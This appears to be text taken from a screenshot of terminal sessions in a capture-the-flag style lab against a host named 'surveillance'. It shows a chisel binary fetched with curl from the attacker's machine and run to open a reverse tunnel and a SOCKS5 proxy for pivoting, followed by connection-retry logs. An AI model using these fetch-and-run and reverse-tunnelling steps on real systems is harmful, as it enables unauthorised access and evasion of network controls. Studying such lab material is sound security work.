 File Actions Edit View Help
matthew@surveillance:/dev/shm$ ls -la
total 0
drwxrwxrwt  2 root root   40 Mar 25 19:09 .
drwxr-xr-x 20 root root 4040 Mar 25 18:26 ..
matthew@surveillance:/dev/shm$ curl 10.10.14.13/chisel_lin
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
matthew@surveillance:/dev/shm$ curl 10.10.14.13/chisel_lin -o chisel_lin
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8452k  100 8452k    0     0  1142k      0  0:00:07  0:00:07 --:--:-- 1284k
matthew@surveillance:/dev/shm$ chmod +x chisel_lin
matthew@surveillance:/dev/shm$ ./chisel_lin client 10.10.14.13:443 R:4444:127.0.0.1:4545
2024/03/25 19:12:23 client: Connecting to ws://10.10.14.13:443
2024/03/25 19:12:23 client: Connected (Latency 51.112753ms)
File System
Home
┌──(winzacar㉿Winzacar)-[/opt]
└─$ ./chisel_lin server -p 443 --reverse
2024/03/25 15:11:43 server: Reverse tunnelling enabled
2024/03/25 15:11:43 server: Fingerprint gJ2CHkU+MIni8873mXbq5Kgd/Om3wlm5rNAK7tjKuRA=
2024/03/25 15:11:43 server: Listening on http://0.0.0.0:443
2024/03/25 15:12:23 server: session#1: tun: proxy#R:4444=>4545: Listening
2024/03/26 08:14:46 server: session#2: tun: proxy#R:4444=>4545: Listening
 * Support:        https://ubuntu.com/advantage
  System information as of Mon Mar 25 07:11:17 PM UTC 2024
  System load:  0.046875          Processes:             230
  Usage of /:   84.2% of 5.91GB   Users logged in:       1
  Memory usage: 19%               IPv4 address for eth0: 10.10.11.245
  Swap usage:   0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Mar 25 19:09:59 2024 from 10.10.14.13
matthew@surveillance:~$ cd /dev/shm
matthew@surveillance:/dev/shm$ ./chisel_lin server -p 4545 --socks5
2024/03/25 19:12:48 server: Fingerprint 3pnLCWHLUP2qePA1nI7J8JD30VGsk1EnfJ+Yt7Jt598=
2024/03/25 19:12:48 server: Listening on http://0.0.0.0:4545
2024/03/26 07:51:09 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 3/unlimi
2024/03/26 07:51:09 client: Retrying in 800ms...
2024/03/26 07:51:10 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 4/unlimi
2024/03/26 07:51:10 client: Retrying in 1.6s...
2024/03/26 07:51:12 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 5/unlimi
2024/03/26 07:51:12 client: Retrying in 3.2s...
2024/03/26 07:51:15 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 6/unlimi
2024/03/26 07:51:15 client: Retrying in 6.4s...
2024/03/26 07:51:22 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 7/unlimi
2024/03/26 07:51:22 client: Retrying in 12.8s...
2024/03/26 07:51:34 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 8/unlimi
2024/03/26 07:51:34 client: Retrying in 25.6s...
2024/03/26 07:52:00 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 9/unlimi
2024/03/26 07:52:00 client: Retrying in 51.2s...
2024/03/26 07:52:51 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 10/unlim
2024/03/26 07:52:51 client: Retrying in 1m42.4s...
2024/03/26 07:54:34 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 11/unlim
2024/03/26 07:54:34 client: Retrying in 3m24.8s...
2024/03/26 07:57:58 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 12/unlim
2024/03/26 07:57:58 client: Retrying in 5m0s...
2024/03/26 08:02:59 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 13/unlim
2024/03/26 08:02:59 client: Retrying in 5m0s...
2024/03/26 08:07:59 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 14/unlim
2024/03/26 08:07:59 client: Retrying in 5m0s...
2024/03/26 08:12:59 client: Connection error: dial tcp [::1]:4444: connect: connection refused (Attempt: 15/unlim
2024/03/26 08:12:59 client: Retrying in 5m0s...
2024/03/26 08:17:59 client: Connection error: unexpected EOF (Attempt: 16/unlimited)
2024/03/26 08:17:59 client: Retrying in 5m0s...